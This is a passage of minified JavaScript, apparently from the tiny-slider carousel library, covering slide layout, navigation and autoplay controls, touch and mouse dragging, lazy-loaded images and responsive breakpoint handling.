o.innerHTML=a,i.appendChild(o),n.appendChild(i),e=Math.abs(i.getBoundingClientRect().left-o.children[67].getBoundingClientRect().left)<2,n.fake?p(n,r):i.remove(),e}(),d),P=o.tMQ?c(o.tMQ):u(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=l(),r=f(n),i=t.createElement("div"),o=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return o.type="text/css",i.className="tns-mq-test",n.appendChild(o),n.appendChild(i),o.styleSheet?o.styleSheet.cssText=a:o.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(i).position:i.currentStyle.position,n.fake?p(n,r):i.remove(),"absolute"===e}(),d),F=o.tTf?c(o.tTf):u(o,"tTf",T("transform"),d),R=o.t3D?c(o.t3D):u(o,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,r=l(),i=f(r),o=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(o,null),o.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(o).getPropertyValue(a),r.fake?p(r,i):o.remove(),void 0!==t&&t.length>0&&"none"!==t}(F),d),H=o.tTDu?c(o.tTDu):u(o,"tTDu",T("transitionDuration"),d),U=o.tTDe?c(o.tTDe):u(o,"tTDe",T("transitionDelay"),d),G=o.tADu?c(o.tADu):u(o,"tADu",T("animationDuration"),d),z=o.tADe?c(o.tADe):u(o,"tADe",T("animationDelay"),d),W=o.tTE?c(o.tTE):u(o,"tTE",A(H,"Transition"),d),K=o.tAE?c(o.tAE):u(o,"tAE",A(G,"Animation"),d),V=n.console&&"function"==typeof n.console.warn,X=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Y={};if(X.forEach((function(n){if("string"==typeof e[n]){var r=e[n],i=t.querySelector(r);if(Y[n]=r,!i||!i.nodeName)return void(V&&console.warn("Can't find",e[n]));e[n]=i}})),!(e.container.children.length<1)){var J=e.responsive,$=e.nested,Q="carousel"===e.mode;if(J){0 in J&&(e=s(e,J[0]),delete J[0]);var Z={};for(var ee in J){var te=J[ee];te="number"==typeof te?{items:te}:te,Z[ee]=te}J=Z,Z=null}if(Q||function e(t){for(var n in t)Q||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Q){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,re=e.animateOut,ie=e.animateDelay,oe=e.animateNormal}var ae,se,ce="horizontal"===e.axis,ue=t.createElement("div"),le=t.createElement("div"),de=e.container,fe=de.parentNode,pe=de.outerHTML,he=de.children,ve=he.length,me=In(),ge=!1;J&&Qn(),Q&&(de.className+=" tns-vpfix");var be,ye,we,Ce,Le,xe,ke,Se,je,_e=e.autoWidth,Ee=Nn("fixedWidth"),Oe=Nn("edgePadding"),Te=Nn("gutter"),Ae=Pn(),Ie=Nn("center"),Me=_e?1:Math.floor(Nn("items")),Pe=Nn("slideBy"),De=e.viewportMax||e.fixedWidthViewportWidth,Ne=Nn("arrowKeys"),qe=Nn("speed"),Be=e.rewind,Fe=!Be&&e.loop,Re=Nn("autoHeight"),He=Nn("controls"),Ue=Nn("controlsText"),Ge=Nn("nav"),ze=Nn("touch"),We=Nn("mouseDrag"),Ke=Nn("autoplay"),Ve=Nn("autoplayTimeout"),Xe=Nn("autoplayText"),Ye=Nn("autoplayHoverPause"),Je=Nn("autoplayResetOnVisibility"),$e=(ke=null,Se=Nn("nonce"),je=document.createElement("style"),ke&&je.setAttribute("media",ke),Se&&je.setAttribute("nonce",Se),document.querySelector("head").appendChild(je),je.sheet?je.sheet:je.styleSheet),Qe=e.lazyload,Ze=e.lazyloadSelector,et=[],tt=Fe?(Le=function(){if(_e||Ee&&!De)return ve-1;var t=Ee?"fixedWidth":"items",n=[];if((Ee||e[t]<ve)&&n.push(e[t]),J)for(var r in J){var i=J[r][t];i&&(Ee||i<ve)&&n.push(i)}return n.length||n.push(0),Math.ceil(Ee?De/Math.min.apply(null,n):Math.max.apply(null,n))}(),xe=Q?Math.ceil((5*Le-ve)/2):4*Le-ve,xe=Math.max(Le,xe),Dn("edgePadding")?xe+1:xe):0,nt=Q?ve+2*tt:ve+tt,rt=!(!Ee&&!_e||Fe),it=Ee?kr():null,ot=!Q||!Fe,at=ce?"left":"top",st="",ct="",ut=Ee?function(){return Ie&&!Fe?ve-1:Math.ceil(-it/(Ee+Te))}:_e?function(){for(var e=0;e<nt;e++)if(be[e]>=-it)return e}:function(){return Ie&&Q&&!Fe?ve-1:Fe||Q?Math.max(0,nt-Math.ceil(Me)):nt-1},lt=On(Nn("startIndex")),dt=lt,ft=(En(),0),pt=_e?null:ut(),ht=e.preventActionWhenRunning,vt=e.swipeAngle,mt=!vt||"?",gt=!1,bt=e.onInit,yt=new q,wt=" tns-slider tns-"+e.mode,Ct=de.id||(Ce=window.tnsId,window.tnsId=Ce?Ce+1:1,"tns"+window.tnsId),Lt=Nn("disable"),xt=!1,kt=e.freezable,St=!(!kt||_e)&&$n(),jt=!1,_t={click:Mr,keydown:function(e){e=Hr(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Xt.disabled||Mr(e,-1):Yt.disabled||Mr(e,1))}},Et={click:function(e){if(gt){if(ht)return;Ar()}var t=Ur(e=Hr(e));for(;t!==Zt&&!C(t,"data-nav");)t=t.parentNode;if(C(t,"data-nav")){var n=rn=Number(L(t,"data-nav")),r=Ee||_e?n*ve/tn:n*Me;Ir(Nt?n:Math.min(Math.ceil(r),ve-1),e),on===n&&(dn&&Br(),rn=-1)}},keydown:function(e){e=Hr(e);var n=t.activeElement;if(!C(n,"data-nav"))return;var i=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(e.keyCode),o=Number(L(n,"data-nav"));i>=0&&(0===i?o>0&&Rr(Qt[o-1]):1===i?o<tn-1&&Rr(Qt[o+1]):(rn=o,Ir(o,e)))}},Ot={mouseover:function(){dn&&(Dr(),fn=!0)},mouseout:function(){fn&&(Pr(),fn=!1)}},Tt={visibilitychange:function(){t.hidden?dn&&(Dr(),hn=!0):hn&&(Pr(),hn=!1)}},At={keydown:function(e){e=Hr(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);t>=0&&Mr(e,0===t?-1:1)}},It={touchstart:Kr,touchmove:Vr,touchend:Xr,touchcancel:Xr},Mt={mousedown:Kr,mousemove:Vr,mouseup:Xr,mouseleave:Xr},Pt=Dn("controls"),Dt=Dn("nav"),Nt=!!_e||e.navAsThumbnails,qt=Dn("autoplay"),Bt=Dn("touch"),Ft=Dn("mouseDrag"),Rt="tns-slide-active",Ht="tns-complete",Ut={load:function(e){sr(Ur(e))},error:function(e){t=Ur(e),y(t,"failed"),cr(t);var t}},Gt="force"===e.preventScrollOnTouch;if(Pt)var zt,Wt,Kt=e.controlsContainer,Vt=e.controlsContainer?e.controlsContainer.outerHTML:"",Xt=e.prevButton,Yt=e.nextButton,Jt=e.prevButton?e.prevButton.outerHTML:"",$t=e.nextButton?e.nextButton.outerHTML:"";if(Dt)var Qt,Zt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=_e?ve:Jr(),nn=0,rn=-1,on=An(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qt)var ln,dn,fn,pn,hn,vn="forward"===e.autoplayDirection?1:-1,mn=e.autoplayButton,gn=e.autoplayButton?e.autoplayButton.outerHTML:"",bn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Bt||Ft)var yn,wn,Cn={},Ln={},xn=!1,kn=ce?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};_e||_n(Lt||St),F&&(at=F,st="translate",R?(st+=ce?"3d(":"3d(0px, ",ct=ce?", 0px, 0px)":", 0px)"):(st+=ce?"X(":"Y(",ct=")")),Q&&(de.className=de.className.replace("tns-vpfix","")),function(){Dn("gutter");ue.className="tns-outer",le.className="tns-inner",ue.id=Ct+"-ow",le.id=Ct+"-iw",""===de.id&&(de.id=Ct);wt+=M||_e?" tns-subpixel":" tns-no-subpixel",wt+=I?" tns-calc":" tns-no-calc",_e&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Q?((ae=t.createElement("div")).id=Ct+"-mw",ae.className="tns-ovh",ue.appendChild(ae),ae.appendChild(le)):ue.appendChild(le);if(Re){(ae||le).className+=" tns-ah"}if(fe.insertBefore(ue,de),le.appendChild(de),m(he,(function(e,t){y(e,"tns-item"),e.id||(e.id=Ct+"-item"+t),!Q&&oe&&y(e,oe),k(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),r=t.createDocumentFragment(),i=tt;i--;){var o=i%ve,a=he[o].cloneNode(!0);if(y(a,"tns-slide-cloned"),S(a,"id"),r.insertBefore(a,r.firstChild),Q){var s=he[ve-1-o].cloneNode(!0);y(s,"tns-slide-cloned"),S(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(r),he=de.children}}(),function(){if(!Q)for(var t=lt,r=lt+Math.min(ve,Me);t<r;t++){var i=he[t];i.style.left=100*(t-lt)/Me+"%",y(i,ne),w(i,oe)}ce&&(M||_e?(h($e,"#"+Ct+" > .tns-item","font-size:"+n.getComputedStyle(he[0]).fontSize+";",v($e)),h($e,"#"+Ct,"font-size:0;",v($e))):Q&&m(he,(function(e,t){e.style.marginLeft=function(e){return I?I+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(P){if(H){var o=ae&&e.autoHeight?Un(e.speed):"";h($e,"#"+Ct+"-mw",o,v($e))}o=qn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),h($e,"#"+Ct+"-iw",o,v($e)),Q&&(o=ce&&!_e?"width:"+Bn(e.fixedWidth,e.gutter,e.items)+";":"",H&&(o+=Un(qe)),h($e,"#"+Ct,o,v($e))),o=ce&&!_e?Fn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(o+=Rn(e.gutter)),Q||(H&&(o+=Un(qe)),G&&(o+=Gn(qe))),o&&h($e,"#"+Ct+" > .tns-item",o,v($e))}else{Q&&Re&&(ae.style[H]=qe/1e3+"s"),le.style.cssText=qn(Oe,Te,Ee,Re),Q&&ce&&!_e&&(de.style.width=Bn(Ee,Te,Me));o=ce&&!_e?Fn(Ee,Te,Me):"";Te&&(o+=Rn(Te)),o&&h($e,"#"+Ct+" > .tns-item",o,v($e))}if(J&&P)for(var a in J){a=parseInt(a);var s=J[a],c=(o="",""),u="",l="",d="",f=_e?null:Nn("items",a),p=Nn("fixedWidth",a),g=Nn("speed",a),b=Nn("edgePadding",a),C=Nn("autoHeight",a),L=Nn("gutter",a);H&&ae&&Nn("autoHeight",a)&&"speed"in s&&(c="#"+Ct+"-mw{"+Un(g)+"}"),("edgePadding"in s||"gutter"in s)&&(u="#"+Ct+"-iw{"+qn(b,L,p,g,C)+"}"),Q&&ce&&!_e&&("fixedWidth"in s||"items"in s||Ee&&"gutter"in s)&&(l="width:"+Bn(p,L,f)+";"),H&&"speed"in s&&(l+=Un(g)),l&&(l="#"+Ct+"{"+l+"}"),("fixedWidth"in s||Ee&&"gutter"in s||!Q&&"items"in s)&&(d+=Fn(p,L,f)),"gutter"in s&&(d+=Rn(L)),!Q&&"speed"in s&&(H&&(d+=Un(g)),G&&(d+=Gn(g))),d&&(d="#"+Ct+" > .tns-item{"+d+"}"),(o=c+u+l+d)&&$e.insertRule("@media (min-width: "+a/16+"em) {"+o+"}",$e.cssRules.length)}}(),zn();var Sn=Fe?Q?function(){var e=ft,t=pt;e+=Pe,t-=Pe,Oe?(e+=1,t-=1):Ee&&(Ae+Te)%(Ee+Te)&&(t-=1),tt&&(lt>t?lt-=ve:lt<e&&(lt+=ve))}:function(){if(lt>pt)for(;lt>=ft+ve;)lt-=ve;else if(lt<ft)for(;lt<=pt-ve;)lt+=ve}:function(){lt=Math.max(ft,Math.min(pt,lt))},jn=Q?function(){var e,t,n,r,i,o,a,s,c,u,l;Lr(de,""),H||!qe?(_r(),qe&&O(de)||Ar()):(e=de,t=at,n=st,r=ct,i=Sr(),o=qe,a=Ar,s=Math.min(o,10),c=i.indexOf("%")>=0?"%":"px",i=i.replace(c,""),u=Number(e.style[t].replace(n,"").replace(r,"").replace(c,"")),l=(i-u)/o*s,setTimeout((function i(){o-=s,u+=l,e.style[t]=n+u+c+r,o>0?setTimeout(i,s):a()}),s)),ce||Yr()}:function(){et=[];var e={};e[W]=e[K]=Ar,N(he[dt],e),D(he[lt],e),Er(dt,ne,re,!0),Er(lt,oe,ne),W&&K&&qe&&O(de)||Ar()};return{version:"2.9.4",getInfo:Qr,events:yt,goTo:Ir,play:function(){Ke&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Br(),pn=!0)},isOn:ge,updateSliderHeight:hr,refresh:zn,destroy:function(){if($e.disabled=!0,$e.ownerNode&&$e.ownerNode.remove(),N(n,{resize:Yn}),Ne&&N(t,At),Kt&&N(Kt,_t),Zt&&N(Zt,Et),N(de,Ot),N(de,Tt),mn&&N(mn,{click:Fr}),Ke&&clearInterval(ln),Q&&W){var r={};r[W]=Ar,N(de,r)}ze&&N(de,It),We&&N(de,Mt);var i=[pe,Vt,Jt,$t,en,gn];for(var o in X.forEach((function(t,n){var r="container"===t?ue:e[t];if("object"==typeof r&&r){var o=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=i[n],e[t]=o?o.nextElementSibling:a.firstElementChild}})),X=ne=re=ie=oe=ce=ue=le=de=fe=pe=he=ve=se=me=_e=Ee=Oe=Te=Ae=Me=Pe=De=Ne=qe=Be=Fe=Re=$e=Qe=be=et=tt=nt=rt=it=ot=at=st=ct=ut=lt=dt=ft=pt=vt=mt=gt=bt=yt=wt=Ct=Lt=xt=kt=St=jt=_t=Et=Ot=Tt=At=It=Mt=Pt=Dt=Nt=qt=Bt=Ft=Rt=Ht=Ut=ye=He=Ue=Kt=Vt=Xt=Yt=zt=Wt=Ge=Zt=en=Qt=tn=nn=rn=on=an=sn=cn=un=Ke=Ve=vn=Xe=Ye=mn=gn=Je=bn=ln=dn=fn=pn=hn=Cn=Ln=yn=xn=wn=kn=ze=We=null,this)"rebuild"!==o&&(this[o]=null);ge=!1},rebuild:function(){return B(s(e,Y))}}}function _n(e){e&&(He=Ge=ze=We=Ne=Ke=Ye=Je=!1)}function En(){for(var e=Q?lt-tt:lt;e<0;)e+=ve;return e%ve+1}function On(e){return e=e?Math.max(0,Math.min(Fe?ve-1:ve-Me,e)):0,Q?e+tt:e}function Tn(e){for(null==e&&(e=lt),Q&&(e-=tt);e<0;)e+=ve;return Math.floor(e%ve)}function An(){var e,t=Tn();return e=Nt?t:Ee||_e?Math.ceil((t+1)*tn/ve-1):Math.floor(t/Me),!Fe&&Q&&lt===pt&&(e=tn-1),e}function In(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Mn(e){return"top"===e?"afterbegin":"beforeend"}function Pn(){var e=Oe?2*Oe-Te:0;return function e(n){if(null!=n){var r,i,o=t.createElement("div");return n.appendChild(o),i=(r=o.getBoundingClientRect()).right-r.left,o.remove(),i||e(n.parentNode)}}(fe)-e}function Dn(t){if(e[t])return!0;if(J)for(var n in J)if(J[n][t])return!0;return!1}function Nn(t,n){if(null==n&&(n=me),"items"===t&&Ee)return Math.floor((Ae+Te)/(Ee+Te))||1;var r=e[t];if(J)for(var i in J)n>=parseInt(i)&&t in J[i]&&(r=J[i][t]);return"slideBy"===t&&"page"===r&&(r=Nn("items")),Q||"slideBy"!==t&&"items"!==t||(r=Math.floor(r)),r}function qn(e,t,n,r,i){var o="";if(void 0!==e){var a=e;t&&(a-=t),o=ce?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";o="margin: 0 "+(ce?s+" 0 0":"0 "+s+" 0")+";"}return!Q&&i&&H&&r&&(o+=Un(r)),o}function Bn(e,t,n){return e?(e+t)*nt+"px":I?I+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Fn(e,t,n){var r;if(e)r=e+t+"px";else{Q||(n=Math.floor(n));var i=Q?nt:n;r=I?I+"(100% / "+i+")":100/i+"%"}return r="width:"+r,"inner"!==$?r+";":r+" !important;"}function Rn(e){var t="";!1!==e&&(t=(ce?"padding-":"margin-")+(ce?"right":"bottom")+": "+e+"px;");return t}function Hn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Un(e){return Hn(H,18)+"transition-duration:"+e/1e3+"s;"}function Gn(e){return Hn(G,17)+"animation-duration:"+e/1e3+"s;"}function zn(){if(Dn("autoHeight")||_e||!ce){var e=de.querySelectorAll("img");m(e,(function(e){var t=e.src;Qe||(t&&t.indexOf("data:image")<0?(e.src="",D(e,Ut),y(e,"loading"),e.src=t):sr(e))})),i((function(){dr(j(e),(function(){ye=!0}))})),Dn("autoHeight")&&(e=ur(lt,Math.min(lt+Me-1,nt-1))),Qe?Wn():i((function(){dr(j(e),Wn)}))}else Q&&jr(),Vn(),Xn()}function Wn(){if(_e&&ve>1){var e=Fe?lt:ve-1;!function t(){var n=he[e].getBoundingClientRect().left,r=he[e-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Kn():setTimeout((function(){t()}),16)}()}else Kn()}function Kn(){ce&&!_e||(vr(),_e?(it=kr(),kt&&(St=$n()),pt=ut(),_n(Lt||St)):Yr()),Q&&jr(),Vn(),Xn()}function Vn(){if(mr(),ue.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+ir()+"</span>  of "+ve+"</div>"),we=ue.querySelector(".tns-liveregion .current"),qt){var t=Ke?"stop":"start";mn?k(mn,{"data-action":t}):e.autoplayButtonOutput&&(ue.insertAdjacentHTML(Mn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+bn[0]+t+bn[1]+Xe[0]+"</button>"),mn=ue.querySelector("[data-action]")),mn&&D(mn,{click:Fr}),Ke&&(qr(),Ye&&D(de,Ot),Je&&D(de,Tt))}if(Dt){if(Zt)k(Zt,{"aria-label":"Carousel Pagination"}),m(Qt=Zt.children,(function(e,t){k(e,{"data-nav":t,tabindex:"-1","aria-label":cn+(t+1),"aria-controls":Ct})}));else{for(var n="",r=Nt?"":'style="display:none"',i=0;i<ve;i++)n+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+Ct+'" '+r+' aria-label="'+cn+(i+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ue.insertAdjacentHTML(Mn(e.navPosition),n),Zt=ue.querySelector(".tns-nav"),Qt=Zt.children}if($r(),H){var o=H.substring(0,H.length-18).toLowerCase(),a="transition: all "+qe/1e3+"s";o&&(a="-"+o+"-"+a),h($e,"[aria-controls^="+Ct+"-item]",a,v($e))}k(Qt[on],{"aria-label":cn+(on+1)+un}),S(Qt[on],"tabindex"),y(Qt[on],sn),D(Zt,Et)}Pt&&(Kt||Xt&&Yt||(ue.insertAdjacentHTML(Mn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ct+'">'+Ue[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ct+'">'+Ue[1]+"</button></div>"),Kt=ue.querySelector(".tns-controls")),Xt&&Yt||(Xt=Kt.children[0],Yt=Kt.children[1]),e.controlsContainer&&k(Kt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&k([Xt,Yt],{"aria-controls":Ct,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(k(Xt,{"data-controls":"prev"}),k(Yt,{"data-controls":"next"})),zt=br(Xt),Wt=br(Yt),Cr(),Kt?D(Kt,_t):(D(Xt,_t),D(Yt,_t))),Zn()}function Xn(){if(Q&&W){var r={};r[W]=Ar,D(de,r)}ze&&D(de,It,e.preventScrollOnTouch),We&&D(de,Mt),Ne&&D(t,At),"inner"===$?yt.on("outerResized",(function(){Jn(),yt.emit("innerLoaded",Qr())})):(J||Ee||_e||Re||!ce)&&D(n,{resize:Yn}),Re&&("outer"===$?yt.on("innerLoaded",lr):Lt||lr()),ar(),Lt?nr():St&&tr(),yt.on("indexChanged",fr),"inner"===$&&yt.emit("innerLoaded",Qr()),"function"==typeof bt&&bt(Qr()),ge=!0}function Yn(e){i((function(){Jn(Hr(e))}))}function Jn(n){if(ge){"outer"===$&&yt.emit("outerResized",Qr(n)),me=In();var r,i=se,o=!1;J&&(Qn(),(r=i!==se)&&yt.emit("newBreakpointStart",Qr(n)));var a,s,c=Me,u=Lt,l=St,d=Ne,f=He,p=Ge,g=ze,b=We,C=Ke,L=Ye,x=Je,k=lt;if(r){var S=Ee,j=Re,O=Ue,T=Ie,A=Xe;if(!P)var I=Te,M=Oe}if(Ne=Nn("arrowKeys"),He=Nn("controls"),Ge=Nn("nav"),ze=Nn("touch"),Ie=Nn("center"),We=Nn("mouseDrag"),Ke=Nn("autoplay"),Ye=Nn("autoplayHoverPause"),Je=Nn("autoplayResetOnVisibility"),r&&(Lt=Nn("disable"),Ee=Nn("fixedWidth"),qe=Nn("speed"),Re=Nn("autoHeight"),Ue=Nn("controlsText"),Xe=Nn("autoplayText"),Ve=Nn("autoplayTimeout"),P||(Oe=Nn("edgePadding"),Te=Nn("gutter"))),_n(Lt),Ae=Pn(),ce&&!_e||Lt||(vr(),ce||(Yr(),o=!0)),(Ee||_e)&&(it=kr(),pt=ut()),(r||Ee)&&(Me=Nn("items"),Pe=Nn("slideBy"),(s=Me!==c)&&(Ee||_e||(pt=ut()),Sn())),r&&Lt!==u&&(Lt?nr():function(){if(!xt)return;if($e.disabled=!1,de.className+=wt,jr(),Fe)for(var e=tt;e--;)Q&&E(he[e]),E(he[nt-e-1]);if(!Q)for(var t=lt,n=lt+ve;t<n;t++){var r=he[t],i=t<lt+Me?ne:oe;r.style.left=100*(t-lt)/Me+"%",y(r,i)}er(),xt=!1}()),kt&&(r||Ee||_e)&&(St=$n())!==l&&(St?(_r(Sr(On(0))),tr()):(!function(){if(!jt)return;Oe&&P&&(le.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Q&&w(he[t],e),w(he[nt-t-1],e);er(),jt=!1}(),o=!0)),_n(Lt||St),Ke||(Ye=Je=!1),Ne!==d&&(Ne?D(t,At):N(t,At)),He!==f&&(He?Kt?E(Kt):(Xt&&E(Xt),Yt&&E(Yt)):Kt?_(Kt):(Xt&&_(Xt),Yt&&_(Yt))),Ge!==p&&(Ge?(E(Zt),$r()):_(Zt)),ze!==g&&(ze?D(de,It,e.preventScrollOnTouch):N(de,It)),We!==b&&(We?D(de,Mt):N(de,Mt)),Ke!==C&&(Ke?(mn&&E(mn),dn||pn||qr()):(mn&&_(mn),dn&&Br())),Ye!==L&&(Ye?D(de,Ot):N(de,Ot)),Je!==x&&(Je?D(t,Tt):N(t,Tt)),r){if(Ee===S&&Ie===T||(o=!0),Re!==j&&(Re||(le.style.height="")),He&&Ue!==O&&(Xt.innerHTML=Ue[0],Yt.innerHTML=Ue[1]),mn&&Xe!==A){var q=Ke?1:0,B=mn.innerHTML,F=B.length-A[q].length;B.substring(F)===A[q]&&(mn.innerHTML=B.substring(0,F)+Xe[q])}}else Ie&&(Ee||_e)&&(o=!0);if((s||Ee&&!_e)&&(tn=Jr(),$r()),(a=lt!==k)?(yt.emit("indexChanged",Qr()),o=!0):s?a||fr():(Ee||_e)&&(ar(),mr(),rr()),s&&!Q&&function(){for(var e=lt+Math.min(ve,Me),t=nt;t--;){var n=he[t];t>=lt&&t<e?(y(n,"tns-moving"),n.style.left=100*(t-lt)/Me+"%",y(n,ne),w(n,oe)):n.style.left&&(n.style.left="",y(n,oe),w(n,ne)),w(n,re)}setTimeout((function(){m(he,(function(e){w(e,"tns-moving")}))}),300)}(),!Lt&&!St){if(r&&!P&&(Oe===M&&Te===I||(le.style.cssText=qn(Oe,Te,Ee,qe,Re)),ce)){Q&&(de.style.width=Bn(Ee,Te,Me));var R=Fn(Ee,Te,Me)+Rn(Te);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}($e,v($e)-1),h($e,"#"+Ct+" > .tns-item",R,v($e))}Re&&lr(),o&&(jr(),dt=lt)}r&&yt.emit("newBreakpointEnd",Qr(n))}}function $n(){if(!Ee&&!_e)return ve<=(Ie?Me-(Me-1)/2:Me);var e=Ee?(Ee+Te)*ve:be[ve],t=Oe?Ae+2*Oe:Ae+Te;return Ie&&(t-=Ee?(Ae-Ee)/2:(Ae-(be[lt+1]-be[lt]-Te))/2),e<=t}function Qn(){for(var e in se=0,J)e=parseInt(e),me>=e&&(se=e)}function Zn(){!Ke&&mn&&_(mn),!Ge&&Zt&&_(Zt),He||(Kt?_(Kt):(Xt&&_(Xt),Yt&&_(Yt)))}function er(){Ke&&mn&&E(mn),Ge&&Zt&&E(Zt),He&&(Kt?E(Kt):(Xt&&E(Xt),Yt&&E(Yt)))}function tr(){if(!jt){if(Oe&&(le.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Q&&y(he[t],e),y(he[nt-t-1],e);Zn(),jt=!0}}function nr(){if(!xt){if($e.disabled=!0,de.className=de.className.replace(wt.substring(1),""),S(de,["style"]),Fe)for(var e=tt;e--;)Q&&_(he[e]),_(he[nt-e-1]);if(ce&&Q||S(le,["style"]),!Q)for(var t=lt,n=lt+ve;t<n;t++){var r=he[t];S(r,["style"]),w(r,ne),w(r,oe)}Zn(),xt=!0}}function rr(){var e=ir();we.innerHTML!==e&&(we.innerHTML=e)}function ir(){var e=or(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function or(e){null==e&&(e=Sr());var t,n,r,i=lt;if(Ie||Oe?(_e||Ee)&&(n=-(parseFloat(e)+Oe),r=n+Ae+2*Oe):_e&&(n=be[lt],r=n+Ae),_e)be.forEach((function(e,o){o<nt&&((Ie||Oe)&&e<=n+.5&&(i=o),r-e>=.5&&(t=o))}));else{if(Ee){var o=Ee+Te;Ie||Oe?(i=Math.floor(n/o),t=Math.ceil(r/o-1)):t=i+Math.ceil(Ae/o)-1}else if(Ie||Oe){var a=Me-1;if(Ie?(i-=a/2,t=lt+a/2):t=lt+a,Oe){var s=Oe*Me/Ae;i-=s,t+=s}i=Math.floor(i),t=Math.ceil(t)}else t=i+Me-1;i=Math.max(i,0),t=Math.min(t,nt-1)}return[i,t]}function ar(){if(Qe&&!Lt){var e=or();e.push(Ze),ur.apply(null,e).forEach((function(e){if(!b(e,Ht)){var t={};t[W]=function(e){e.stopPropagation()},D(e,t),D(e,Ut),e.src=L(e,"data-src");var n=L(e,"data-srcset");n&&(e.srcset=n),y(e,"loading")}}))}}function sr(e){y(e,"loaded"),cr(e)}function cr(e){y(e,Ht),w(e,"loading"),N(e,Ut)}function ur(e,t,n){var r=[];for(n||(n="img");e<=t;)m(he[e].querySelectorAll(n),(function(e){r.push(e)})),e++;return r}function lr(){var e=ur.apply(null,or());i((function(){dr(e,hr)}))}function dr(e,t){return ye?t():(e.forEach((function(t,n){!Qe&&t.complete&&cr(t),b(t,Ht)&&e.splice(n,1)})),e.length?void i((function(){dr(e,t)})):t())}function fr(){ar(),mr(),rr(),Cr(),function(){if(Ge&&(on=rn>=0?rn:An(),rn=-1,on!==an)){var e=Qt[an],t=Qt[on];k(e,{tabindex:"-1","aria-label":cn+(an+1)}),w(e,sn),k(t,{"aria-label":cn+(on+1)+un}),S(t,"tabindex"),y(t,sn),an=on}}()}function pr(e,t){for(var n=[],r=e,i=Math.min(e+t,nt);r<i;r++)n.push(he[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var e=Re?pr(lt,Me):pr(tt,ve),t=ae||le;t.style.height!==e&&(t.style.height=e+"px")}function vr(){be=[0];var e=ce?"left":"top",t=ce?"right":"bottom",n=he[0].getBoundingClientRect()[e];m(he,(function(r,i){i&&be.push(r.getBoundingClientRect()[e]-n),i===nt-1&&be.push(r.getBoundingClientRect()[t]-n)}))}function mr(){var e=or(),t=e[0],n=e[1];m(he,(function(e,r){r>=t&&r<=n?C(e,"aria-hidden")&&(S(e,["aria-hidden","tabindex"]),y(e,Rt)):C(e,"aria-hidden")||(k(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Rt))}))}function gr(e){return e.nodeName.toLowerCase()}function br(e){return"button"===gr(e)}function yr(e){return"true"===e.getAttribute("aria-disabled")}function wr(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function Cr(){if(He&&!Be&&!Fe){var e=zt?Xt.disabled:yr(Xt),t=Wt?Yt.disabled:yr(Yt),n=lt<=ft,r=!Be&&lt>=pt;n&&!e&&wr(zt,Xt,!0),!n&&e&&wr(zt,Xt,!1),r&&!t&&wr(Wt,Yt,!0),!r&&t&&wr(Wt,Yt,!1)}}function Lr(e,t){H&&(e.style[H]=t)}function xr(e){return null==e&&(e=lt),_e?(Ae-(Oe?Te:0)-(be[e+1]-be[e]-Te))/2:Ee?(Ae-Ee)/2:(Me-1)/2}function kr(){var e=Ae+(Oe?Te:0)-(Ee?(Ee+Te)*nt:be[nt]);return Ie&&!Fe&&(e=Ee?-(Ee+Te)*(nt-1)-xr():xr(nt-1)-be[nt-1]),e>0&&(e=0),e}function Sr(e){var 